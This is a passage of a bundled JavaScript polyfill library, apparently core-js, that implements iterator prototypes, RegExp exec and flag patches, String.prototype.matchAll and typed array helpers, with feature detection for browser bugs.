	  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;else {
	    PrototypeOfArrayIteratorPrototype = objectGetPrototypeOf(objectGetPrototypeOf(arrayIterator));
	    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
	  }
	}

	var NEW_ITERATOR_PROTOTYPE = IteratorPrototype == undefined || fails(function () {
	  var test = {}; // FF44- legacy iterators case

	  return IteratorPrototype[ITERATOR$2].call(test) !== test;
	});
	if (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {}; // `%IteratorPrototype%[@@iterator]()` method
	// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator

	if (!isCallable(IteratorPrototype[ITERATOR$2])) {
	  redefine(IteratorPrototype, ITERATOR$2, function () {
	    return this;
	  });
	}

	var iteratorsCore = {
	  IteratorPrototype: IteratorPrototype,
	  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
	};

	var IteratorPrototype$1 = iteratorsCore.IteratorPrototype;









	var returnThis = function () {
	  return this;
	};

	var createIteratorConstructor = function (IteratorConstructor, NAME, next) {
	  var TO_STRING_TAG = NAME + ' Iterator';
	  IteratorConstructor.prototype = objectCreate(IteratorPrototype$1, {
	    next: createPropertyDescriptor(1, next)
	  });
	  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
	  iterators[TO_STRING_TAG] = returnThis;
	  return IteratorConstructor;
	};

	var MATCH = wellKnownSymbol('match'); // `IsRegExp` abstract operation
	// https://tc39.es/ecma262/#sec-isregexp

	var isRegexp = function (it) {
	  var isRegExp;
	  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : classofRaw(it) == 'RegExp');
	};

	// `RegExp.prototype.flags` getter implementation
	// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags


	var regexpFlags = function () {
	  var that = anObject(this);
	  var result = '';
	  if (that.global) result += 'g';
	  if (that.ignoreCase) result += 'i';
	  if (that.multiline) result += 'm';
	  if (that.dotAll) result += 's';
	  if (that.unicode) result += 'u';
	  if (that.sticky) result += 'y';
	  return result;
	};

	var charAt = functionUncurryThis(''.charAt);
	var charCodeAt = functionUncurryThis(''.charCodeAt);
	var stringSlice$1 = functionUncurryThis(''.slice);

	var createMethod$1 = function (CONVERT_TO_STRING) {
	  return function ($this, pos) {
	    var S = toString_1(requireObjectCoercible($this));
	    var position = toIntegerOrInfinity(pos);
	    var size = S.length;
	    var first, second;
	    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
	    first = charCodeAt(S, position);
	    return first < 0xD800 || first > 0xDBFF || position + 1 === size || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF ? CONVERT_TO_STRING ? charAt(S, position) : first : CONVERT_TO_STRING ? stringSlice$1(S, position, position + 2) : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
	  };
	};

	var stringMultibyte = {
	  // `String.prototype.codePointAt` method
	  // https://tc39.es/ecma262/#sec-string.prototype.codepointat
	  codeAt: createMethod$1(false),
	  // `String.prototype.at` method
	  // https://github.com/mathiasbynens/String.prototype.at
	  charAt: createMethod$1(true)
	};

	var charAt$1 = stringMultibyte.charAt; // `AdvanceStringIndex` abstract operation
	// https://tc39.es/ecma262/#sec-advancestringindex


	var advanceStringIndex = function (S, index, unicode) {
	  return index + (unicode ? charAt$1(S, index).length : 1);
	};

	// babel-minify and Closure Compiler transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError


	var $RegExp = global_1.RegExp;
	var UNSUPPORTED_Y = fails(function () {
	  var re = $RegExp('a', 'y');
	  re.lastIndex = 2;
	  return re.exec('abcd') != null;
	}); // UC Browser bug
	// https://github.com/zloirock/core-js/issues/1008

	var MISSED_STICKY = UNSUPPORTED_Y || fails(function () {
	  return !$RegExp('a', 'y').sticky;
	});
	var BROKEN_CARET = UNSUPPORTED_Y || fails(function () {
	  // https://bugzilla.mozilla.org/show_bug.cgi?id=773687
	  var re = $RegExp('^r', 'gy');
	  re.lastIndex = 2;
	  return re.exec('str') != null;
	});
	var regexpStickyHelpers = {
	  BROKEN_CARET: BROKEN_CARET,
	  MISSED_STICKY: MISSED_STICKY,
	  UNSUPPORTED_Y: UNSUPPORTED_Y
	};

	// babel-minify and Closure Compiler transpiles RegExp('.', 's') -> /./s and it causes SyntaxError


	var $RegExp$1 = global_1.RegExp;
	var regexpUnsupportedDotAll = fails(function () {
	  var re = $RegExp$1('.', 's');
	  return !(re.dotAll && re.exec('\n') && re.flags === 's');
	});

	// babel-minify and Closure Compiler transpiles RegExp('(?<a>b)', 'g') -> /(?<a>b)/g and it causes SyntaxError


	var $RegExp$2 = global_1.RegExp;
	var regexpUnsupportedNcg = fails(function () {
	  var re = $RegExp$2('(?<a>b)', 'g');
	  return re.exec('b').groups.a !== 'b' || 'b'.replace(re, '$<a>c') !== 'bc';
	});

	/* eslint-disable regexp/no-empty-capturing-group, regexp/no-empty-group, regexp/no-lazy-ends -- testing */

	/* eslint-disable regexp/no-useless-quantifier -- testing */















	var getInternalState$1 = internalState.get;





	var nativeReplace = shared('native-string-replace', String.prototype.replace);
	var nativeExec = RegExp.prototype.exec;
	var patchedExec = nativeExec;
	var charAt$2 = functionUncurryThis(''.charAt);
	var indexOf$1 = functionUncurryThis(''.indexOf);
	var replace$1 = functionUncurryThis(''.replace);
	var stringSlice$2 = functionUncurryThis(''.slice);

	var UPDATES_LAST_INDEX_WRONG = function () {
	  var re1 = /a/;
	  var re2 = /b*/g;
	  functionCall(nativeExec, re1, 'a');
	  functionCall(nativeExec, re2, 'a');
	  return re1.lastIndex !== 0 || re2.lastIndex !== 0;
	}();

	var UNSUPPORTED_Y$1 = regexpStickyHelpers.BROKEN_CARET; // nonparticipating capturing group, copied from es5-shim's String#split patch.

	var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;
	var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED || UNSUPPORTED_Y$1 || regexpUnsupportedDotAll || regexpUnsupportedNcg;

	if (PATCH) {
	  patchedExec = function exec(string) {
	    var re = this;
	    var state = getInternalState$1(re);
	    var str = toString_1(string);
	    var raw = state.raw;
	    var result, reCopy, lastIndex, match, i, object, group;

	    if (raw) {
	      raw.lastIndex = re.lastIndex;
	      result = functionCall(patchedExec, raw, str);
	      re.lastIndex = raw.lastIndex;
	      return result;
	    }

	    var groups = state.groups;
	    var sticky = UNSUPPORTED_Y$1 && re.sticky;
	    var flags = functionCall(regexpFlags, re);
	    var source = re.source;
	    var charsAdded = 0;
	    var strCopy = str;

	    if (sticky) {
	      flags = replace$1(flags, 'y', '');

	      if (indexOf$1(flags, 'g') === -1) {
	        flags += 'g';
	      }

	      strCopy = stringSlice$2(str, re.lastIndex); // Support anchored sticky behavior.

	      if (re.lastIndex > 0 && (!re.multiline || re.multiline && charAt$2(str, re.lastIndex - 1) !== '\n')) {
	        source = '(?: ' + source + ')';
	        strCopy = ' ' + strCopy;
	        charsAdded++;
	      } // ^(? + rx + ) is needed, in combination with some str slicing, to
	      // simulate the 'y' flag.


	      reCopy = new RegExp('^(?:' + source + ')', flags);
	    }

	    if (NPCG_INCLUDED) {
	      reCopy = new RegExp('^' + source + '$(?!\\s)', flags);
	    }

	    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re.lastIndex;
	    match = functionCall(nativeExec, sticky ? reCopy : re, strCopy);

	    if (sticky) {
	      if (match) {
	        match.input = stringSlice$2(match.input, charsAdded);
	        match[0] = stringSlice$2(match[0], charsAdded);
	        match.index = re.lastIndex;
	        re.lastIndex += match[0].length;
	      } else re.lastIndex = 0;
	    } else if (UPDATES_LAST_INDEX_WRONG && match) {
	      re.lastIndex = re.global ? match.index + match[0].length : lastIndex;
	    }

	    if (NPCG_INCLUDED && match && match.length > 1) {
	      // Fix browsers whose `exec` methods don't consistently return `undefined`
	      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
	      functionCall(nativeReplace, match[0], reCopy, function () {
	        for (i = 1; i < arguments.length - 2; i++) {
	          if (arguments[i] === undefined) match[i] = undefined;
	        }
	      });
	    }

	    if (match && groups) {
	      match.groups = object = objectCreate(null);

	      for (i = 0; i < groups.length; i++) {
	        group = groups[i];
	        object[group[0]] = match[group[1]];
	      }
	    }

	    return match;
	  };
	}

	var regexpExec = patchedExec;

	var TypeError$d = global_1.TypeError; // `RegExpExec` abstract operation
	// https://tc39.es/ecma262/#sec-regexpexec

	var regexpExecAbstract = function (R, S) {
	  var exec = R.exec;

	  if (isCallable(exec)) {
	    var result = functionCall(exec, R, S);
	    if (result !== null) anObject(result);
	    return result;
	  }

	  if (classofRaw(R) === 'RegExp') return functionCall(regexpExec, R, S);
	  throw TypeError$d('RegExp#exec called on incompatible receiver');
	};

	/* eslint-disable es/no-string-prototype-matchall -- safe */













































	var MATCH_ALL = wellKnownSymbol('matchAll');
	var REGEXP_STRING = 'RegExp String';
	var REGEXP_STRING_ITERATOR = REGEXP_STRING + ' Iterator';
	var setInternalState$1 = internalState.set;
	var getInternalState$2 = internalState.getterFor(REGEXP_STRING_ITERATOR);
	var RegExpPrototype = RegExp.prototype;
	var TypeError$e = global_1.TypeError;
	var getFlags = functionUncurryThis(regexpFlags);
	var stringIndexOf = functionUncurryThis(''.indexOf);
	var un$MatchAll = functionUncurryThis(''.matchAll);
	var WORKS_WITH_NON_GLOBAL_REGEX = !!un$MatchAll && !fails(function () {
	  un$MatchAll('a', /./);
	});
	var $RegExpStringIterator = createIteratorConstructor(function RegExpStringIterator(regexp, string, $global, fullUnicode) {
	  setInternalState$1(this, {
	    type: REGEXP_STRING_ITERATOR,
	    regexp: regexp,
	    string: string,
	    global: $global,
	    unicode: fullUnicode,
	    done: false
	  });
	}, REGEXP_STRING, function next() {
	  var state = getInternalState$2(this);
	  if (state.done) return {
	    value: undefined,
	    done: true
	  };
	  var R = state.regexp;
	  var S = state.string;
	  var match = regexpExecAbstract(R, S);
	  if (match === null) return {
	    value: undefined,
	    done: state.done = true
	  };

	  if (state.global) {
	    if (toString_1(match[0]) === '') R.lastIndex = advanceStringIndex(S, toLength(R.lastIndex), state.unicode);
	    return {
	      value: match,
	      done: false
	    };
	  }

	  state.done = true;
	  return {
	    value: match,
	    done: false
	  };
	});

	var $matchAll = function (string) {
	  var R = anObject(this);
	  var S = toString_1(string);
	  var C, flagsValue, flags, matcher, $global, fullUnicode;
	  C = speciesConstructor(R, RegExp);
	  flagsValue = R.flags;

	  if (flagsValue === undefined && objectIsPrototypeOf(RegExpPrototype, R) && !('flags' in RegExpPrototype)) {
	    flagsValue = getFlags(R);
	  }

	  flags = flagsValue === undefined ? '' : toString_1(flagsValue);
	  matcher = new C(C === RegExp ? R.source : R, flags);
	  $global = !!~stringIndexOf(flags, 'g');
	  fullUnicode = !!~stringIndexOf(flags, 'u');
	  matcher.lastIndex = toLength(R.lastIndex);
	  return new $RegExpStringIterator(matcher, S, $global, fullUnicode);
	}; // `String.prototype.matchAll` method
	// https://tc39.es/ecma262/#sec-string.prototype.matchall


	_export({
	  target: 'String',
	  proto: true,
	  forced: WORKS_WITH_NON_GLOBAL_REGEX
	}, {
	  matchAll: function matchAll(regexp) {
	    var O = requireObjectCoercible(this);
	    var flags, S, matcher, rx;

	    if (regexp != null) {
	      if (isRegexp(regexp)) {
	        flags = toString_1(requireObjectCoercible('flags' in RegExpPrototype ? regexp.flags : getFlags(regexp)));
	        if (!~stringIndexOf(flags, 'g')) throw TypeError$e('`.matchAll` does not allow non-global regexes');
	      }

	      if (WORKS_WITH_NON_GLOBAL_REGEX) return un$MatchAll(O, regexp);
	      matcher = getMethod(regexp, MATCH_ALL);
	      if (matcher === undefined && isPure && classofRaw(regexp) == 'RegExp') matcher = $matchAll;
	      if (matcher) return functionCall(matcher, regexp, O);
	    } else if (WORKS_WITH_NON_GLOBAL_REGEX) return un$MatchAll(O, regexp);

	    S = toString_1(O);
	    rx = new RegExp(regexp, 'g');
	    return isPure ? functionCall($matchAll, rx, S) : rx[MATCH_ALL](S);
	  }
	});
	isPure || MATCH_ALL in RegExpPrototype || redefine(RegExpPrototype, MATCH_ALL, $matchAll);

	var ITERATOR$3 = wellKnownSymbol('iterator');
	var SAFE_CLOSING = false;

	var checkCorrectnessOfIteration = function (exec, SKIP_CLOSING) {
	  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;
	  var ITERATION_SUPPORT = false;

	  try {
	    var object = {};

	    object[ITERATOR$3] = function () {
	      return {
	        next: function () {
	          return {
	            done: ITERATION_SUPPORT = true
	          };
	        }
	      };
	    };

	    exec(object);
	  } catch (error) {
	    /* empty */
	  }

	  return ITERATION_SUPPORT;
	};

	var defineProperty$3 = objectDefineProperty.f;











	var Int8Array = global_1.Int8Array;
	var Int8ArrayPrototype = Int8Array && Int8Array.prototype;
	var Uint8ClampedArray = global_1.Uint8ClampedArray;
	var Uint8ClampedArrayPrototype = Uint8ClampedArray && Uint8ClampedArray.prototype;
	var TypedArray = Int8Array && objectGetPrototypeOf(Int8Array);
	var TypedArrayPrototype = Int8ArrayPrototype && objectGetPrototypeOf(Int8ArrayPrototype);
	var ObjectPrototype$2 = Object.prototype;
	var TypeError$f = global_1.TypeError;
	var TO_STRING_TAG$4 = wellKnownSymbol('toStringTag');
	var TYPED_ARRAY_TAG = uid('TYPED_ARRAY_TAG');
	var TYPED_ARRAY_CONSTRUCTOR = uid('TYPED_ARRAY_CONSTRUCTOR'); // Fixing native typed arrays in Opera Presto crashes the browser, see #595

	var NATIVE_ARRAY_BUFFER_VIEWS = arrayBufferNative && !!objectSetPrototypeOf && classof(global_1.opera) !== 'Opera';
	var TYPED_ARRAY_TAG_REQIRED = false;
	var NAME, Constructor, Prototype;
	var TypedArrayConstructorsList = {
	  Int8Array: 1,
	  Uint8Array: 1,
	  Uint8ClampedArray: 1,
	  Int16Array: 2,
	  Uint16Array: 2,
	  Int32Array: 4,
	  Uint32Array: 4,
	  Float32Array: 4,
	  Float64Array: 8
	};
	var BigIntArrayConstructorsList = {
	  BigInt64Array: 8,
	  BigUint64Array: 8
	};

	var isView = function isView(it) {
	  if (!isObject(it)) return false;
	  var klass = classof(it);
	  return klass === 'DataView' || hasOwnProperty_1(TypedArrayConstructorsList, klass) || hasOwnProperty_1(BigIntArrayConstructorsList, klass);
	};

	var isTypedArray = function (it) {
	  if (!isObject(it)) return false;
	  var klass = classof(it);
	  return hasOwnProperty_1(TypedArrayConstructorsList, klass) || hasOwnProperty_1(BigIntArrayConstructorsList, klass);
	};

	var aTypedArray = function (it) {
	  if (isTypedArray(it)) return it;
	  throw TypeError$f('Target is not a typed array');
	};

	var aTypedArrayConstructor = function (C) {
	  if (isCallable(C) && (!objectSetPrototypeOf || objectIsPrototypeOf(TypedArray, C))) return C;
	  throw TypeError$f(tryToString(C) + ' is not a typed array constructor');
	};

	var exportTypedArrayMethod = function (KEY, property, forced) {
	  if (!descriptors) return;
	  if (forced) for (var ARRAY in TypedArrayConstructorsList) {
	    var TypedArrayConstructor = global_1[ARRAY];
	    if (TypedArrayConstructor && hasOwnProperty_1(TypedArrayConstructor.prototype, KEY)) try {
	      delete TypedArrayConstructor.prototype[KEY];
	    } catch (error) {
	      /* empty */
	    }
	  }

	  if (!TypedArrayPrototype[KEY] || forced) {
	    redefine(TypedArrayPrototype, KEY, forced ? property : NATIVE_ARRAY_BUFFER_VIEWS && Int8ArrayPrototype[KEY] || property);
	  }
	};

	var exportTypedArrayStaticMethod = function (KEY, property, forced) {
	  var ARRAY, TypedArrayConstructor;
	  if (!descriptors) return;

	  if (objectSetPrototypeOf) {
	    if (forced) for (ARRAY in TypedArrayConstructorsList) {
	      TypedArrayConstructor = global_1[ARRAY];
	      if (TypedArrayConstructor && hasOwnProperty_1(TypedArrayConstructor, KEY)) try {
	        delete TypedArrayConstructor[KEY];
	      } catch (error) {
	        /* empty */
	      }
	    }

	    if (!TypedArray[KEY] || forced) {
	      // V8 ~ Chrome 49-50 `%TypedArray%` methods are non-writable non-configurable
	      try {
	        return redefine(TypedArray, KEY, forced ? property : NATIVE_ARRAY_BUFFER_VIEWS && TypedArray[KEY] || property);
	      } catch (error) {
	        /* empty */
	      }
	    } else return;
	  }

	  for (ARRAY in TypedArrayConstructorsList) {
	    TypedArrayConstructor = global_1[ARRAY];

	    if (TypedArrayConstructor && (!TypedArrayConstructor[KEY] || forced)) {
	      redefine(TypedArrayConstructor, KEY, property);
	    }
	  }
	};

	for (NAME in TypedArrayConstructorsList) {
	  Constructor = global_1[NAME];
	  Prototype = Constructor && Constructor.prototype;
	  if (Prototype) createNonEnumerableProperty(Prototype, TYPED_ARRAY_CONSTRUCTOR, Constructor);else NATIVE_ARRAY_BUFFER_VIEWS = false;
	}

	for (NAME in BigIntArrayConstructorsList) {
	  Constructor = global_1[NAME];
	  Prototype = Constructor && Constructor.prototype;
	  if (Prototype) createNonEnumerableProperty(Prototype, TYPED_ARRAY_CONSTRUCTOR, Constructor);
	} // WebKit bug - typed arrays constructors prototype is Object.prototype


	if (!NATIVE_ARRAY_BUFFER_VIEWS || !isCallable(TypedArray) || TypedArray === Function.prototype) {
	  // eslint-disable-next-line no-shadow -- safe
	  TypedArray = function TypedArray() {
	    throw TypeError$f('Incorrect invocation');
	  };

	  if (NATIVE_ARRAY_BUFFER_VIEWS) for (NAME in TypedArrayConstructorsList) {
	    if (global_1[NAME]) objectSetPrototypeOf(global_1[NAME], TypedArray);
	  }
	}

	if (!NATIVE_ARRAY_BUFFER_VIEWS || !TypedArrayPrototype || TypedArrayPrototype === ObjectPrototype$2) {
	  TypedArrayPrototype = TypedArray.prototype;
	  if (NATIVE_ARRAY_BUFFER_VIEWS) for (NAME in TypedArrayConstructorsList) {
	    if (global_1[NAME]) objectSetPrototypeOf(global_1[NAME].prototype, TypedArrayPrototype);
	  }
	} // WebKit bug - one more object in Uint8ClampedArray prototype chain


	if (NATIVE_ARRAY_BUFFER_VIEWS && objectGetPrototypeOf(Uint8ClampedArrayPrototype) !== TypedArrayPrototype) {
	  objectSetPrototypeOf(Uint8ClampedArrayPrototype, TypedArrayPrototype);
	}

	if (descriptors && !hasOwnProperty_1(TypedArrayPrototype, TO_STRING_TAG$4)) {
	  TYPED_ARRAY_TAG_REQIRED = true;
	  defineProperty$3(TypedArrayPrototype, TO_STRING_TAG$4, {
	    get: function () {
	      return isObject(this) ? this[TYPED_ARRAY_TAG] : undefined;
	    }
	  });

	  for (NAME in TypedArrayConstructorsList) if (global_1[NAME]) {
	    createNonEnumerableProperty(global_1[NAME], TYPED_ARRAY_TAG, NAME);
	  }
	}

	var arrayBufferViewCore = {
	  NATIVE_ARRAY_BUFFER_VIEWS: NATIVE_ARRAY_BUFFER_VIEWS,
	  TYPED_ARRAY_CONSTRUCTOR: TYPED_ARRAY_CONSTRUCTOR,
	  TYPED_ARRAY_TAG: TYPED_ARRAY_TAG_REQIRED && TYPED_ARRAY_TAG,
	  aTypedArray: aTypedArray,
	  aTypedArrayConstructor: aTypedArrayConstructor,
	  exportTypedArrayMethod: exportTypedArrayMethod,
	  exportTypedArrayStaticMethod: exportTypedArrayStaticMethod,
	  isView: isView,
	  isTypedArray: isTypedArray,
	  TypedArray: TypedArray,
	  TypedArrayPrototype: TypedArrayPrototype
	};

	/* eslint-disable no-new -- required for testing */






	var NATIVE_ARRAY_BUFFER_VIEWS$1 = arrayBufferViewCore.NATIVE_ARRAY_BUFFER_VIEWS;

	var ArrayBuffer$2 = global_1.ArrayBuffer;
	var Int8Array$1 = global_1.Int8Array;
	var typedArrayConstructorsRequireWrappers = !NATIVE_ARRAY_BUFFER_VIEWS$1 || !fails(function () {
	  Int8Array$1(1);
	}) || !fails(function () {
	  new Int8Array$1(-1);
	}) || !checkCorrectnessOfIteration(function (iterable) {
	  new Int8Array$1();
	  new Int8Array$1(null);
	  new Int8Array$1(1.5);
	  new Int8Array$1(iterable);
	}, true) || fails(function () {
	  // Safari (11+) bug - a reason why even Safari 13 should load a typed array polyfill
	  return new Int8Array$1(new ArrayBuffer$2(2), 1, undefined).length !== 1;
	});

	var floor$2 = Math.floor; // `IsIntegralNumber` abstract operation
	// https://tc39.es/ecma262/#sec-isintegralnumber
	// eslint-disable-next-line es/no-number-isinteger -- safe

	var isIntegralNumber = Number.isInteger || function isInteger(it) {
	  return !isObject(it) && isFinite(it) && floor$2(it) === it;
	};

	var RangeError$2 = global_1.RangeError;

	var toPositiveInteger = function (it) {
	  var result = toIntegerOrInfinity(it);
	  if (result < 0) throw RangeError$2("The argument can't be less than 0");
	  return result;
	};

	var RangeError$3 = global_1.RangeError;

	var toOffset = function (it, BYTES) {
	  var offset = toPositiveInteger(it);
	  if (offset % BYTES) throw RangeError$3('Wrong offset');
	  return offset;
	};

	var aTypedArrayConstructor$1 = arrayBufferViewCore.aTypedArrayConstructor;

	var typedArrayFrom = function from(source
	/* , mapfn, thisArg */
	) {
	  var C = aConstructor(this);
	  var O = toObject(source);
	  var argumentsLength = arguments.length;
	  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
	  var mapping = mapfn !== undefined;
	  var iteratorMethod = getIteratorMethod(O);
	  var i, length, result, step, iterator, next;

	  if (iteratorMethod && !isArrayIteratorMethod(iteratorMethod)) {
	    iterator = getIterator(O, iteratorMethod);
	    next = iterator.next;
	    O = [];

	    while (!(step = functionCall(next, iterator)).done) {
	      O.push(step.value);
	    }
	  }

	  if (mapping && argumentsLength > 2) {
	    mapfn = functionBindContext(mapfn, arguments[2]);
	  }

	  length = lengthOfArrayLike(O);
	  result = new (aTypedArrayConstructor$1(C))(length);

	  for (i = 0; length > i; i++) {
	    result[i] = mapping ? mapfn(O[i], i) : O[i];
	  }

	  return result;
	};

	var SPECIES$1 = wellKnownSymbol('species');
	var Array$4 = global_1.Array; // a part of `ArraySpeciesCreate` abstract operation
	// https://tc39.es/ecma262/#sec-arrayspeciescreate

	var arraySpeciesConstructor = function (originalArray) {
	  var C;

	  if (isArray(originalArray)) {
	    C = originalArray.constructor; // cross-realm fallback

	    if (isConstructor(C) && (C === Array$4 || isArray(C.prototype))) C = undefined;else if (isObject(C)) {
	      C = C[SPECIES$1];
	      if (C === null) C = undefined;
	    }
	  }

	  return C === undefined ? Array$4 : C;
	};

	// `ArraySpeciesCreate` abstract operation
	// https://tc39.es/ecma262/#sec-arrayspeciescreate


	var arraySpeciesCreate = function (originalArray, length) {
	  return new (arraySpeciesConstructor(originalArray))(length === 0 ? 0 : length);
	};

	var push$2 = functionUncurryThis([].push); // `Array.prototype.{ forEach, map, filter, some, every, find, findIndex, filterReject }` methods implementation

	var createMethod$2 = function (TYPE) {
	  var IS_MAP = TYPE == 1;
	  var IS_FILTER = TYPE == 2;
	  var IS_SOME = TYPE == 3;
	  var IS_EVERY = TYPE == 4;
	  var IS_FIND_INDEX = TYPE == 6;
	  var IS_FILTER_REJECT = TYPE == 7;
	  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
	  return function ($this, callbackfn, that, specificCreate) {
	    var O = toObject($this);
	    var self = indexedObject(O);
	    var boundFunction = functionBindContext(callbackfn, that);
	    var length = lengthOfArrayLike(self);
	    var index = 0;
	    var create = specificCreate || arraySpeciesCreate;
	    var target = IS_MAP ? create($this, length) : IS_FILTER || IS_FILTER_REJECT ? create($this, 0) : undefined;
	    var value, result;

	    for (; length > index; index++) if (NO_HOLES || index in self) {
	      value = self[index];
	      result = boundFunction(value, index, O);

	      if (TYPE) {
	        if (IS_MAP) target[index] = result; // map
	        else if (result) switch (TYPE) {
	            case 3:
	              return true;
	            // some

	            case 5:
	              return value;
	            // find

	            case 6:
	              return index;
	            // findIndex

	            case 2:
	              push$2(target, value);
	            // filter
	          } else switch (TYPE) {
	            case 4:
	              return false;
	            // every

	            case 7:
	              push$2(target, value);
	            // filterReject
	          }
	      }
	    }

	    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
	  };
	};

	var arrayIteration = {
	  // `Array.prototype.forEach` method
	  // https://tc39.es/ecma262/#sec-array.prototype.foreach
	  forEach: createMethod$2(0),
	  // `Array.prototype.map` method
	  // https://tc39.es/ecma262/#sec-array.prototype.map
	  map: createMethod$2(1),
	  // `Array.prototype.filter` method
	  // https://tc39.es/ecma262/#sec-array.prototype.filter
	  filter: createMethod$2(2),
	  // `Array.prototype.some` method
	  // https://tc39.es/ecma262/#sec-array.prototype.some
	  some: createMethod$2(3),
	  // `Array.prototype.every` method
	  // https://tc39.es/ecma262/#sec-array.prototype.every
	  every: createMethod$2(4),
	  // `Array.prototype.find` method
	  // https://tc39.es/ecma262/#sec-array.prototype.find
	  find: createMethod$2(5),
	  // `Array.prototype.findIndex` method
	  // https://tc39.es/ecma262/#sec-array.prototype.findIndex
	  findIndex: createMethod$2(6),
	  // `Array.prototype.filterReject` method
	  // https://github.com/tc39/proposal-array-filtering
	  filterReject: createMethod$2(7)
	};

	var SPECIES$2 = wellKnownSymbol('species');

	var setSpecies = function (CONSTRUCTOR_NAME) {
	  var Constructor = getBuiltIn(CONSTRUCTOR_NAME);
	  var defineProperty = objectDefineProperty.f;

	  if (descriptors && Constructor && !Constructor[SPECIES$2]) {
	    defineProperty(Constructor, SPECIES$2, {
	      configurable: true,
	      get: function () {
	        return this;
	      }
	    });
	  }
	};

	// makes subclassing work correct for wrapped built-ins


	var inheritIfRequired = function ($this, dummy, Wrapper) {
	  var NewTarget, NewTargetPrototype;
	  if ( // it can work only with native `setPrototypeOf`
	  objectSetPrototypeOf && // we haven't completely correct pre-ES6 way for getting `new.target`, so use this
	  isCallable(NewTarget = dummy.constructor) && NewTarget !== Wrapper && isObject(NewTargetPrototype = NewTarget.prototype) && NewTargetPrototype !== Wrapper.prototype) objectSetPrototypeOf($this, NewTargetPrototype);
	  return $this;
	};

	var typedArrayConstructor = createCommonjsModule(function (module) {













































	var getOwnPropertyNames = objectGetOwnPropertyNames.f;



	var forEach = arrayIteration.forEach;











	var getInternalState = internalState.get;
	var setInternalState = internalState.set;
	var nativeDefineProperty = objectDefineProperty.f;
	var nativeGetOwnPropertyDescriptor = objectGetOwnPropertyDescriptor.f;
	var round = Math.round;
	var RangeError = global_1.RangeError;
	var ArrayBuffer = arrayBuffer.ArrayBuffer;
	var ArrayBufferPrototype = ArrayBuffer.prototype;
	var DataView = arrayBuffer.DataView;
	var NATIVE_ARRAY_BUFFER_VIEWS = arrayBufferViewCore.NATIVE_ARRAY_BUFFER_VIEWS;
	var TYPED_ARRAY_CONSTRUCTOR = arrayBufferViewCore.TYPED_ARRAY_CONSTRUCTOR;
	var TYPED_ARRAY_TAG = arrayBufferViewCore.TYPED_ARRAY_TAG;
	var TypedArray = arrayBufferViewCore.TypedArray;
	var TypedArrayPrototype = arrayBufferViewCore.TypedArrayPrototype;
	var aTypedArrayConstructor = arrayBufferViewCore.aTypedArrayConstructor;
	var isTypedArray = arrayBufferViewCore.isTypedArray;
	var BYTES_PER_ELEMENT = 'BYTES_PER_ELEMENT';
	var WRONG_LENGTH = 'Wrong length';

	var fromList = function (C, list) {
	  aTypedArrayConstructor(C);
	  var index = 0;
	  var length = list.length;
	  var result = new C(length);

	  while (length > index) result[index] = list[index++];

	  return result;
	};

	var addGetter = function (it, key) {
	  nativeDefineProperty(it, key, {
	    get: function () {
	      return getInternalState(this)[key];
	    }
	  });
	};

	var isArrayBuffer = function (it) {
	  var klass;
	  return objectIsPrototypeOf(ArrayBufferPrototype, it) || (klass = classof(it)) == 'ArrayBuffer' || klass == 'SharedArrayBuffer';
	};

	var isTypedArrayIndex = function (target, key) {
	  return isTypedArray(target) && !isSymbol(key) && key in target && isIntegralNumber(+key) && key >= 0;
	};

	var wrappedGetOwnPropertyDescriptor = function getOwnPropertyDescriptor(target, key) {
	  key = toPropertyKey(key);
	  return isTypedArrayIndex(target, key) ? createPropertyDescriptor(2, target[key]) : nativeGetOwnPropertyDescriptor(target, key);
	};

	var wrappedDefineProperty = function defineProperty(target, key, descriptor) {
	  key = toPropertyKey(key);

	  if (isTypedArrayIndex(target, key) && isObject(descriptor) && hasOwnProperty_1(descriptor, 'value') && !hasOwnProperty_1(descriptor, 'get') && !hasOwnProperty_1(descriptor, 'set') // TODO: add validation descriptor w/o calling accessors
	  && !descriptor.configurable && (!hasOwnProperty_1(descriptor, 'writable') || descriptor.writable) && (!hasOwnProperty_1(descriptor, 'enumerable') || descriptor.enumerable)) {
	    target[key] = descriptor.value;
	    return target;
	  }

	  return nativeDefineProperty(target, key, descriptor);
	};

	if (descriptors) {
	  if (!NATIVE_ARRAY_BUFFER_VIEWS) {
	    objectGetOwnPropertyDescriptor.f = wrappedGetOwnPropertyDescriptor;
	    objectDefineProperty.f = wrappedDefineProperty;
	    addGetter(TypedArrayPrototype, 'buffer');
	    addGetter(TypedArrayPrototype, 'byteOffset');
	    addGetter(TypedArrayPrototype, 'byteLength');
	    addGetter(TypedArrayPrototype, 'length');
	  }

	  _export({
	    target: 'Object',
	    stat: true,
	    forced: !NATIVE_ARRAY_BUFFER_VIEWS
	  }, {
	    getOwnPropertyDescriptor: wrappedGetOwnPropertyDescriptor,
	    defineProperty: wrappedDefineProperty
	  });

	  module.exports = function (TYPE, wrapper, CLAMPED) {
	    var BYTES = TYPE.match(/\d+$/)[0] / 8;
	    var CONSTRUCTOR_NAME = TYPE + (CLAMPED ? 'Clamped' : '') + 'Array';
	    var GETTER = 'get' + TYPE;
	    var SETTER = 'set' + TYPE;
	    var NativeTypedArrayConstructor = global_1[CONSTRUCTOR_NAME];
	    var TypedArrayConstructor = NativeTypedArrayConstructor;
	    var TypedArrayConstructorPrototype = TypedArrayConstructor && TypedArrayConstructor.prototype;
	    var exported = {};

	    var getter = function (that, index) {
